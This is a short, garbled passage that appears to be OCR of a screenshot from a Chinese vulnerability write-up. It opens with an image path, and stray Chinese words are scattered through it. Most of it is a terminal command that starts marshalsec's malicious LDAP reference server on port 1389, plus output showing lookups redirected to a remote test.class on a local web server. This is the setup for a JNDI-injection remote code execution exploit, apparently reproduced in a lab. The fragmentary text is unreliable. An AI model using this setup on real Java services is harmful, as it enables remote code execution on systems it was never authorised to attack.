 Listening on 0.0.0.0:1389
漏洞
SP
D:\java\Service>java -cp marshalsec.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:8000/#test 1389
Listening on 0.0.0.0:1389
Send LDAP reference result for test redirecting to http://127.0.0.1:8000/test.class
漏
Send LDAP reference result for test redirecting to http://127.0.0.1:8000/test.class
其他
Jd
参考